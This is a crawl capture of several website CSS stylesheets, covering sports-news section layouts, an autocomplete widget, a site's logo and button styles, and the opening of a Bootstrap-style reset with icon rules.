        .modalidades-header .sport .dropdown.sport-list .list-drop.open .dropdown-menu li a {
            padding: 10px 15px;
            margin: 0;
        }

@media (max-width:767px) {
    .modalidades-header .sport .dropdown.sport-list .list-drop {
        margin: 15px;
    }

    .modalidades-header .sport button {
        display: none;
    }

    .modalidades-header .sport .dropdown.sport-list .dropdown-menu li a:hover {
        border-bottom: 2px solid #FFFFFF;
    }
}


/* link na descrição multimédia */
.section.media .media-description p a {
    color: #A1A1A1;
    text-decoration: underline;
}

    .section.media .media-description p a:hover {
        color: #F82400;
        text-decoration: underline;
    }



.section.classificacoes .section-menu .dropdown.ano1 {
    position: relative;
    float: right;
    margin-top: -54px;
    z-index: 102;
}

    .section.classificacoes .section-menu .dropdown.ano1 button {
        border: 1px solid #dedede;
        background: #f7f9fa;
        color: #1f1f1f;
        font-family: "ITCFG-MdCd";
        font-size: 12px;
        font-weight: 700;
        padding: 0 15px;
        min-width: 180px;
        height: 40px;
        text-align: left;
    }

    .section.classificacoes .section-menu .dropdown.ano1 .caret {
        float: right;
        border: none;
        width: auto;
        height: auto;
        margin: 0;
    }

.section.classificacoes .section-menu .dropdown.fases {
    position: relative;
    float: left;
    margin-top: -54px;
    z-index: 101;
}

.section.classificacoes.tacaportugal .section-menu .dropdown.fases {
    margin-top: -54px;
}

.section.classificacoes .section-menu .dropdown.fases button {
    border: 1px solid #dedede;
    background: #f7f9fa;
    color: #1f1f1f;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    font-weight: 700;
    padding: 0 15px;
    min-width: 180px;
    height: 40px;
    text-align: left;
}

.section.classificacoes .section-menu .dropdown.fases .caret {
    float: right;
    border: none;
    width: auto;
    height: auto;
    margin: 0;
}

    .section.classificacoes .section-menu .dropdown.fases .caret:before {
        font-family: "icomoon";
        content: '\e611';
        position: relative;
        color: #ee1400;
    }

.section.classificacoes .section-menu .dropdown.fases.open .caret:before {
    content: '\e614';
}

.section.classificacoes .section-menu .dropdown.fases ul.dropdown-menu {
    top: 41px;
}

.section.classificacoes .section-menu .dropdown.resultados {
    position: relative;
    float: left;
    margin-top: -54px;
    z-index: 100;
    margin-left: 200px;
}

.section.classificacoes.tacaportugal .section-menu .dropdown.resultados {
    margin-top: -54px;
}

.section.classificacoes .section-menu .dropdown.resultados button {
    border: 1px solid #dedede;
    background: #f7f9fa;
    color: #1f1f1f;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    font-weight: 700;
    padding: 0 15px;
    min-width: 180px;
    height: 40px;
    text-align: left;
}

.section.classificacoes .section-menu .dropdown.resultados .caret {
    float: right;
    border: none;
    width: auto;
    height: auto;
    margin: 0;
}

    .section.classificacoes .section-menu .dropdown.resultados .caret:before {
        font-family: "icomoon";
        content: '\e611';
        position: relative;
        color: #ee1400;
    }

.section.classificacoes .section-menu .dropdown.resultados.open .caret:before {
    content: '\e614';
}

.section.classificacoes .section-menu .dropdown.resultados ul.dropdown-menu {
    top: 41px;
}


@media only screen and (max-width:625px) {
    .section.classificacoes .section-menu .dropdown.fases {
        float: none;
        width: 100%;
        margin-top: 16px;
    }

        .section.classificacoes .section-menu .dropdown.fases button {
            width: 100%;
        }

    .section.classificacoes .section-menu .dropdown.resultados {
        width: 100%;
        margin-left: 0px;
        margin-top: 16px;
    }

        .section.classificacoes .section-menu .dropdown.resultados button {
            width: 100%;
        }

    .section.classificacoes .section-menu .dropdown.ano1 {
        float: left;
        margin-top: 0px;
        width: 100%;
    }

        .section.classificacoes .section-menu .dropdown.ano1 button {
            width: 100%;
        }

}



@media (max-width: 767px) {

    .section.top .infos .item .related {
        display: none;
    }
  
}

.section.noticias .row {
    margin-left: 0;
    margin-right: 0;
}

/*fix link azul layer quickread*/
.btn-group-info.red a {
    color: #ffffff;
}

.reader.dark .article-container .article-main a {
    color: #ffffff;
    text-decoration: underline;
}


.news-list-HP {
    border-bottom: 1px solid #E5E5E5;
    margin-bottom: 20px;
}

    .news-list-HP .news-item {
        margin-top: -1px;
        margin-bottom: -1px;
        position: relative;
        padding: 15px 0;
    }

        .news-list-HP .news-item + .news-item {
            border-top: 1px solid #E5E5E5;
        }



        .news-list-HP .news-item.premium h2 a,
        .news-item.premium .thumb-info a h3 {
            color: #B3A366;
        }

            .news-list-HP .news-item.premium h2 a:hover,
            .news-item.premium .thumb-info a:hover h3 {
                color: #ED1300;
            }


        .news-list-HP .news-item > .stats {
            font-size: 11px;
            font-family: "ITCFG-Med";
            color: #777;
            line-height: 15px;
            padding-right: 5px;
            float: left;
        }

            .news-list-HP .news-item > .stats span {
                color: #000;
            }

        .news-list-HP .news-item > .link-lista-ultimas {
            float: left;
            text-transform: uppercase;
            text-decoration: none !important;
            display: inline-block;
            position: relative;
            font-family: "ITCFG-MdCd";
            font-size: 12px;
            line-height: 14px;
            color: #1f1f1f;
        }

        .news-list-HP .news-item > H2 {
            font-size: 16px;
            margin: 0;
            padding-top: 0;
            padding-bottom: 0;
            line-height: 16px;
            padding-right: 15px;
            clear: both;
            color: #909090;
        }

            .news-list-HP .news-item > H2 > a {
                color: #909090;
            }

                .news-list-HP .news-item > H2 > a > p {
                    font-size: 16px;
                    margin: 0;
                    padding-top: 0;
                    padding-bottom: 0;
                    line-height: 16px;
                    padding-right: 15px;
                    font-family: "ITCFG-DmCd";
                    color: #909090;
                }

.esqUltimas03, .esqUltimas05 {
    clear: left;
}

@media (max-width: 767px) {
    .show_detail_mob_nav li:not(.active) {
        display: none !important;
    }

    .top70 {
        margin-top: 70px !important;
    }
}

/*LAZY LOADING*/

@media (min-width: 769px) {

    section[data-section='Multimedia'] {
        min-height: 810px !important;
    }

    section[data-section='Publicidade Central'] {
        min-height: 209px !important;
    }

    section[data-section='Opiniao'] {
        min-height: 371px !important;
    }

    section[data-section='Inqueritos Blogs FamiliaRecord'] {
        min-height: 468px !important;
    }

    section[data-section='JogoDaVida MissFanatica'] {
        min-height: 444px !important;
    }

    section[data-section='HojeNaTV LojaRecord'] {
        min-height: 429px !important;
    }

    section[data-section='Subscrever Newsletter'] {
        min-height: 145px !important;
    }
}

@media (min-width: 769px) and (max-width: 1000px) {
    section[data-section='Multimedia'] {
        min-height: 562px !important;
    }
}

@media (min-width: 601px) and (max-width: 768px) {

    section[data-section='Multimedia'] {
        min-height: 593px !important;
    }

    section[data-section='Publicidade Central'] {
        min-height: 209px !important;
    }

    section[data-section='Opiniao'] {
        min-height: 371px !important;
    }

    section[data-section='Inqueritos Blogs FamiliaRecord'] {
        min-height: 794px !important;
    }

    section[data-section='JogoDaVida MissFanatica'] {
        min-height: 405px !important;
    }

    section[data-section='HojeNaTV LojaRecord'] {
        min-height: 772px !important;
    }

    section[data-section='Subscrever Newsletter'] {
        min-height: 217px !important;
    }
}

@media (min-width: 376px) and (max-width: 600px) {

    section[data-section='Multimedia'] {
        min-height: 772px !important;
    }

    section[data-section='Publicidade Central'] {
        min-height: 209px !important;
    }

    section[data-section='Opiniao'] {
        min-height: 371px !important;
    }

    section[data-section='Inqueritos Blogs FamiliaRecord'] {
        min-height: 1333px !important;
    }

    section[data-section='JogoDaVida MissFanatica'] {
        min-height: 912px !important;
    }

    section[data-section='HojeNaTV LojaRecord'] {
        min-height: 969px !important;
    }

    section[data-section='Subscrever Newsletter'] {
        min-height: 450px !important;
    }
}

@media (max-width: 375px) {

    section[data-section='Multimedia'] {
        min-height: 459px !important;
    }

    section[data-section='Publicidade Central'] {
        min-height: 209px !important;
    }

    section[data-section='Opiniao'] {
        min-height: 371px !important;
    }

    section[data-section='Inqueritos Blogs FamiliaRecord'] {
        min-height: 1193px !important;
    }

    section[data-section='JogoDaVida MissFanatica'] {
        min-height: 583px !important;
    }

    section[data-section='HojeNaTV LojaRecord'] {
        min-height: 940px !important;
    }

    section[data-section='Subscrever Newsletter'] {
        min-height: 437px !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/dobridelovi/autocompeter.min.css
body_size: -126
content:
/* Autocompeter.com 1.2.3 */
._ac-wrap{position:relative;display:inline-block; width: 100%}
._ac-wrap ._ac-hint{position:absolute;top:0;left:0;border-color:transparent;box-shadow:none;opacity:1;color:#b4b4b4;background:#fff}
._ac-wrap ._ac-foreground{background-color:transparent;position:relative;vertical-align:top}
._ac-wrap ._ac-results{z-index:10;position:absolute;background-color:#fff;border:1px solid #ebebeb;width:400px;display:none;border-radius:3px;box-shadow:0 1px 5px rgba(0,0,0,.25)}
._ac-wrap ._ac-results p{padding:5px;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;border-bottom:1px solid #ebebeb;cursor:pointer;text-align:left}
._ac-wrap ._ac-results p a{display:block}
._ac-wrap ._ac-results p:last-child{border-bottom:none}
._ac-wrap ._ac-results p.selected{background-color:#f2f2f2}

--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/dobridelovi/common.css
body_size: 792
content:

.dd-logo-text {
    font-family: Rock Salt; /*For more fonts: http://www.cssfontstack.com/Web-Fonts*/
    font-style: normal;
    font-variant: small-caps;
    font-weight: 500;
    line-height: 26.4px;
    color:white;
}

.dd-logo-text a {
    color:white;
}

.dd-logo-text a:hover {
    color:white;
}

#mainDDURL h2:hover, h3:hover, p:hover {
    color:white;
}

.dd-text {
    color:white;
    font-weight: bold;    
}

#hellouser {
   color: black;
   font-family:"Lucida Console", Monaco, monospace;
}


.ddurl a {
    line-height: 13px;
    padding: 5px 8px;
    display: block;
    background-color: #f9f9f9;
    border: 1px solid #e5e5e5;
    font-size: 12px;
    color: gray;
    border-radius: 3px;
    text-decoration: none;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.ddurl a:hover {
    color: #ee1400;
    border-color: #ee1400
}

#titleSubtitle a {
    background-color: #f9f9f9;
    border: 1px solid #e5e5e5;
    color: gray;
    border-radius: 3px;
    text-decoration: none;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}

#titleSubtitle a:hover {
    color: #ee1400;
    border-color: #ee1400
}


.dd-btn {
  background: #f70d0d;
  background-image: -webkit-linear-gradient(top, #f70d0d, #ba090f);
  background-image: -moz-linear-gradient(top, #f70d0d, #ba090f);
  background-image: -ms-linear-gradient(top, #f70d0d, #ba090f);
  background-image: -o-linear-gradient(top, #f70d0d, #ba090f);
  background-image: linear-gradient(to bottom, #f70d0d, #ba090f);
  -webkit-border-radius: 12;
  -moz-border-radius: 12;
  border-radius: 12px;
  font-family: Courier New;
  color: #000000;
  font-size: 20px;
  padding: 10px 20px 10px 20px;
  border: solid #594d4f 2px;
  text-decoration: none;
}

.dd-btn:hover { 
  border-radius: 16px;    
}

.dd-btn:active {
  background: #3cb0fd;
  background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -o-linear-gradient(top, #3cb0fd, #3498db);
  background-image: linear-gradient(to bottom, #3cb0fd, #3498db);
  text-decoration: none;
}


.dd-video-div {
  display: none; 
  //background-color: #ee1400;    
  padding-bottom: 5px;
  padding-top: 5px;
}

.shareSocial {
    position: fixed; 
    overflow-y: auto; 
    
    margin-left: -60px;
    margin-top: 50px;
    
}


.white-flashy-url {
    color: white; 
    font-weight: bold;
}
.white-flashy-url:hover,
.white-flashy-url:active,
.white-flashy-url:focus {
    text-decoration: underline;
}

/*text cut*/
.text-cut-one-line {
    text-overflow: ellipsis;    
    white-space:nowrap; 
    overflow: hidden;
}

.numberCircle {
  border-radius: 50%;
  //behavior: url(PIE.htc);
  /* remove if you don't care about IE8 */
  width: 36px;
  height: 36px;
  padding: 8px;
  background: #fff;
  border: 2px solid #666;
  color: #666;
  text-align: center;
  font: 32px Arial, sans-serif;
}

.back-text-red-on-hover {
    color:black
}
.back-text-red-on-hover:hover {
    color:red
}


.dd-categories {
    padding: 10px 0 10px 0;
    background: #d91200;
    overflow: hidden;    
}

.dd-categories-news {
    position: absolute;
    top: -50px;
    left: 100%;
    margin-left: -20%;
    background: #ee1400;
    padding-left: 30px;
    padding-top: 50px;
    width: 1000px;
    height: 1000px;
    
}

.dd-categories-menu {
    width: 80%;
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
    -webkit-column-width: 16.66666667%;
    -moz-column-width: 16.66666667%;
    column-width: 16.66666667%;
}

#blog-content img {
    max-width: 100%;
}


.dd-spaced-out {
    margin-top: 30px;
    margin-bottom: 60px;
}

.dd-spaced-up-10 {
    margin-top: 10px;
}

.dd-blog-entry {    
    border: black;
    border-width:5px;  
    border-style:double;
    border-bottom-left-radius: 5%;
    padding-bottom: 5px;
}

.text-cut-50ch {
    text-overflow: ellipsis; 
    max-width: 50ch; 
    white-space: nowrap; 
    overflow: hidden;
}

.comments-icon:before {
    content: "\e63f";
    color: #ee1400;
}

.red-hover:hover {
    color:red!important;
}

--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/detalhe.css
body_size: 94086
content:
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}
body {
    margin: 0
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}
audio:not([controls]) {
    display: none;
    height: 0
}
[hidden],
template {
    display: none
}
a {
    background-color: transparent
}
a:active,
a:hover {
    outline: 0
}
abbr[title] {
    border-bottom: 1px dotted
}
b,
strong {
    font-weight: 700
}
dfn {
    font-style: italic
}
h1 {
    margin: .67em 0;
    font-size: 2em
}
mark {
    color: #000;
    background: #ff0
}
small {
    font-size: 80%
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}
sup {
    top: -.5em
}
sub {
    bottom: -.25em
}
img {
    border: 0
}
svg:not(:root) {
    overflow: hidden
}
figure {
    margin: 1em 40px
}
hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}
pre {
    overflow: auto
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit
}
button {
    overflow: visible
}
button,
select {
    text-transform: none
}
button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}
button[disabled],
html input[disabled] {
    cursor: default
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}
input {
    line-height: normal
}
input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}
input[type=search] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield
}
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}
fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid silver
}
legend {
    padding: 0;
    border: 0
}
textarea {
    overflow: auto
}
optgroup {
    font-weight: 700
}
table {
    border-spacing: 0;
    border-collapse: collapse
}
td,
th {
    padding: 0
}
@media print {
    *,
    :before,
    :after {
        color: #000!important;
        text-shadow: none!important;
        background: transparent!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " (" attr(href) ")"
    }
    abbr[title]:after {
        content: " (" attr(title) ")"
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }
    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid
    }
    thead {
        display: table-header-group
    }
    tr,
    img {
        page-break-inside: avoid
    }
    img {
        max-width: 100%!important
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
    select {
        background: #fff!important
    }
    .navbar {
        display: none
    }
    .btn>.caret,
    .dropup>.btn>.caret {
        border-top-color: #000!important
    }
    .label {
        border: 1px solid #000
    }
    .table {
        border-collapse: collapse!important
    }
    .table td,
    .table th {
        background-color: #fff!important
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd!important
    }
}
@font-face {
    font-family: 'Glyphicons Halflings';
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.glyphicon-asterisk:before {
    content: "*"
}
.glyphicon-plus:before {
    content: "+"
}
.glyphicon-euro:before,
.glyphicon-eur:before {
    content: "€"
}
.glyphicon-minus:before {
    content: "−"
}
.glyphicon-cloud:before {
    content: "☁"
}
.glyphicon-envelope:before {
    content: "✉"
}
.glyphicon-pencil:before {
    content: "✏"
}
.glyphicon-glass:before {
    content: ""
}
.glyphicon-music:before {
    content: ""
}
.glyphicon-search:before {
    content: ""
}
.glyphicon-heart:before {
    content: ""
}
.glyphicon-star:before {
    content: ""
}
.glyphicon-star-empty:before {
    content: ""
}
.glyphicon-user:before {
    content: ""
}
.glyphicon-film:before {
    content: ""
}
.glyphicon-th-large:before {
    content: ""
}
.glyphicon-th:before {
    content: ""
}
.glyphicon-th-list:before {
    content: ""
}
.glyphicon-ok:before {
    content: ""
}
.glyphicon-remove:before {
    content: ""
}
.glyphicon-zoom-in:before {
    content: ""
}
.glyphicon-zoom-out:before {
    content: ""
}
.glyphicon-off:before {
    content: ""
}
.glyphicon-signal:before {
    content: ""
}
.glyphicon-cog:before {
    content: ""
}
.glyphicon-trash:before {
    content: ""
}
.glyphicon-home:before {
    content: ""
}
.glyphicon-file:before {
    content: ""
}
.glyphicon-time:before {
    content: ""
}
.glyphicon-road:before {
    content: ""
}
.glyphicon-download-alt:before {
    content: ""
}
.glyphicon-download:before {
    content: ""
}
.glyphicon-upload:before {
    content: ""
}
.glyphicon-inbox:before {
    content: ""
}
.glyphicon-play-circle:before {
    content: ""
}
.glyphicon-repeat:before {
    content: ""
}
.glyphicon-refresh:before {
    content: ""
}
.glyphicon-list-alt:before {
    content: ""
}
.glyphicon-lock:before {
    content: ""
}
.glyphicon-flag:before {
    content: ""
}
.glyphicon-headphones:before {
    content: ""
}
.glyphicon-volume-off:before {
    content: ""
}
.glyphicon-volume-down:before {
    content: ""
}
.glyphicon-volume-up:before {
    content: ""
}
.glyphicon-qrcode:before {
    content: ""
}
.glyphicon-barcode:before {
    content: ""
}
.glyphicon-tag:before {
    content: ""
}
.glyphicon-tags:before {
    content: ""
}
.glyphicon-book:before {
    content: ""
}
.glyphicon-bookmark:before {
    content: ""
}
.glyphicon-print:before {
    content: ""
}
.glyphicon-camera:before {
    content: ""
}
.glyphicon-font:before {
    content: ""
}
.glyphicon-bold:before {
    content: ""
}
.glyphicon-italic:before {
    content: ""
}
.glyphicon-text-height:before {
    content: ""
}
.glyphicon-text-width:before {
    content: ""
}
.glyphicon-align-left:before {
    content: ""
}
.glyphicon-align-center:before {
    content: ""
}
.glyphicon-align-right:before {
    content: ""
}
.glyphicon-align-justify:before {
    content: ""
}
.glyphicon-list:before {
    content: ""
}
.glyphicon-indent-left:before {
    content: ""
}
.glyphicon-indent-right:before {
    content: ""
}
.glyphicon-facetime-video:before {
    content: ""
}
.glyphicon-picture:before {
    content: ""
}
.glyphicon-map-marker:before {
    content: ""
}
.glyphicon-adjust:before {
    content: ""
}
.glyphicon-tint:before {
    content: ""
}
.glyphicon-edit:before {
    content: ""
}
.glyphicon-share:before {
    content: ""
}
.glyphicon-check:before {
    content: ""
}
.glyphicon-move:before {
    content: ""
}
.glyphicon-step-backward:before {
    content: ""
}
.glyphicon-fast-backward:before {
    content: ""
}
.glyphicon-backward:before {
    content: ""
}
.glyphicon-play:before {
    content: ""
}
.glyphicon-pause:before {
    content: ""
}
.glyphicon-stop:before {
    content: ""
}
.glyphicon-forward:before {
    content: ""
}
.glyphicon-fast-forward:before {
    content: ""
}
.glyphicon-step-forward:before {
    content: ""
}
.glyphicon-eject:before {
    content: ""
}
.glyphicon-chevron-left:before {
    content: ""
}
.glyphicon-chevron-right:before {
    content: ""
}
.glyphicon-plus-sign:before {
    content: ""
}
.glyphicon-minus-sign:before {
    content: ""
}
.glyphicon-remove-sign:before {
    content: ""
}
.glyphicon-ok-sign:before {
    content: ""
}
.glyphicon-question-sign:before {
    content: ""
}
.glyphicon-info-sign:before {
    content: ""
}
.glyphicon-screenshot:before {
    content: ""
}
.glyphicon-remove-circle:before {
    content: ""
}
.glyphicon-ok-circle:before {
    content: ""
}
.glyphicon-ban-circle:before {
    content: ""
}
.glyphicon-arrow-left:before {
    content: ""
}
.glyphicon-arrow-right:before {
    content: ""
}
.glyphicon-arrow-up:before {
    content: ""
}
.glyphicon-arrow-down:before {
    content: ""
}
.glyphicon-share-alt:before {
    content: ""
}
.glyphicon-resize-full:before {
    content: ""
}
.glyphicon-resize-small:before {
    content: ""
}
.glyphicon-exclamation-sign:before {
    content: ""
}
.glyphicon-gift:before {
    content: ""
}
.glyphicon-leaf:before {
    content: ""
}
.glyphicon-fire:before {
    content: ""
}
.glyphicon-eye-open:before {
    content: ""
}
.glyphicon-eye-close:before {
    content: ""
}
.glyphicon-warning-sign:before {
    content: ""
}
.glyphicon-plane:before {
    content: ""
}
.glyphicon-calendar:before {
    content: ""
}
.glyphicon-random:before {
    content: ""
}
.glyphicon-comment:before {
    content: ""
}
.glyphicon-magnet:before {
    content: ""
}
.glyphicon-chevron-up:before {
    content: ""
}
.glyphicon-chevron-down:before {
    content: ""
}
.glyphicon-retweet:before {
    content: ""
}
.glyphicon-shopping-cart:before {
    content: ""
}
.glyphicon-folder-close:before {
    content: ""
}
.glyphicon-folder-open:before {
    content: ""
}
.glyphicon-resize-vertical:before {
    content: ""
}
.glyphicon-resize-horizontal:before {
    content: ""
}
.glyphicon-hdd:before {
    content: ""
}
.glyphicon-bullhorn:before {
    content: ""
}
.glyphicon-bell:before {
    content: ""
}
.glyphicon-certificate:before {
    content: ""
}
.glyphicon-thumbs-up:before {
    content: ""
}
.glyphicon-thumbs-down:before {
    content: ""
}
.glyphicon-hand-right:before {
    content: ""
}
.glyphicon-hand-left:before {
    content: ""
}
.glyphicon-hand-up:before {
    content: ""
}
.glyphicon-hand-down:before {
    content: ""
}
.glyphicon-circle-arrow-right:before {
    content: ""
}
.glyphicon-circle-arrow-left:before {
    content: ""
}
.glyphicon-circle-arrow-up:before {
    content: ""
}
.glyphicon-circle-arrow-down:before {
    content: ""
}
.glyphicon-globe:before {
    content: ""
}
.glyphicon-wrench:before {
    content: ""
}
.glyphicon-tasks:before {
    content: ""
}
.glyphicon-filter:before {
    content: ""
}
.glyphicon-briefcase:before {
    content: ""
}
.glyphicon-fullscreen:before {
    content: ""
}
.glyphicon-dashboard:before {
    content: ""
}
.glyphicon-paperclip:before {
    content: ""
}
.glyphicon-heart-empty:before {
    content: ""
}
.glyphicon-link:before {
    content: ""
}
.glyphicon-phone:before {
    content: ""
}
.glyphicon-pushpin:before {
    content: ""
}
.glyphicon-usd:before {
    content: ""
}
.glyphicon-gbp:before {
    content: ""
}
.glyphicon-sort:before {
    content: ""
}
.glyphicon-sort-by-alphabet:before {
    content: ""
}
.glyphicon-sort-by-alphabet-alt:before {
    content: ""
}
.glyphicon-sort-by-order:before {
    content: ""
}
.glyphicon-sort-by-order-alt:before {
    content: ""
}
.glyphicon-sort-by-attributes:before {
    content: ""
}
.glyphicon-sort-by-attributes-alt:before {
    content: ""
}
.glyphicon-unchecked:before {
    content: ""
}
.glyphicon-expand:before {
    content: ""
}
.glyphicon-collapse-down:before {
    content: ""
}
.glyphicon-collapse-up:before {
    content: ""
}
.glyphicon-log-in:before {
    content: ""
}
.glyphicon-flash:before {
    content: ""
}
.glyphicon-log-out:before {
    content: ""
}
.glyphicon-new-window:before {
    content: ""
}
.glyphicon-record:before {
    content: ""
}
.glyphicon-save:before {
    content: ""
}
.glyphicon-open:before {
    content: ""
}
.glyphicon-saved:before {
    content: ""
}
.glyphicon-import:before {
    content: ""
}
.glyphicon-export:before {
    content: ""
}
.glyphicon-send:before {
    content: ""
}
.glyphicon-floppy-disk:before {
    content: ""
}
.glyphicon-floppy-saved:before {
    content: ""
}
.glyphicon-floppy-remove:before {
    content: ""
}
.glyphicon-floppy-save:before {
    content: ""
}
.glyphicon-floppy-open:before {
    content: ""
}
.glyphicon-credit-card:before {
    content: ""
}
.glyphicon-transfer:before {
    content: ""
}
.glyphicon-cutlery:before {
    content: ""
}
.glyphicon-header:before {
    content: ""
}
.glyphicon-compressed:before {
    content: ""
}
.glyphicon-earphone:before {
    content: ""
}
.glyphicon-phone-alt:before {
    content: ""
}
.glyphicon-tower:before {
    content: ""
}
.glyphicon-stats:before {
    content: ""
}
.glyphicon-sd-video:before {
    content: ""
}
.glyphicon-hd-video:before {
    content: ""
}
.glyphicon-subtitles:before {
    content: ""
}
.glyphicon-sound-stereo:before {
    content: ""
}
.glyphicon-sound-dolby:before {
    content: ""
}
.glyphicon-sound-5-1:before {
    content: ""
}
.glyphicon-sound-6-1:before {
    content: ""
}
.glyphicon-sound-7-1:before {
    content: ""
}
.glyphicon-copyright-mark:before {
    content: ""
}
.glyphicon-registration-mark:before {
    content: ""
}
.glyphicon-cloud-download:before {
    content: ""
}
.glyphicon-cloud-upload:before {
    content: ""
}
.glyphicon-tree-conifer:before {
    content: ""
}
.glyphicon-tree-deciduous:before {
    content: ""
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
:before,
:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}
a {
    color: #337ab7;
    text-decoration: none
}
a:hover,
a:focus {
    color: #23527c;
    text-decoration: underline
}
a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}
figure {
    margin: 0
}
img {
    vertical-align: middle
}
.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    display: block;
    max-width: 100%;
    height: auto
}
.img-rounded {
    border-radius: 6px
}
.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}
.img-circle {
    border-radius: 50%
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: 400;
    line-height: 1;
    color: #777
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%
}
h1,
.h1 {
    font-size: 36px
}
h2,
.h2 {
    font-size: 30px
}
h3,
.h3 {
    font-size: 24px
}
h4,
.h4 {
    font-size: 18px
}
h5,
.h5 {
    font-size: 14px
}
h6,
.h6 {
    font-size: 12px
}
p {
    margin: 0 0 10px
}
.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4
}
@media(min-width:768px) {
    .lead {
        font-size: 21px
    }
}
small,
.small {
    font-size: 85%
}
mark,
.mark {
    padding: .2em;
    background-color: #fcf8e3
}
.text-left {
    text-align: left
}
.text-right {
    text-align: right
}
.text-center {
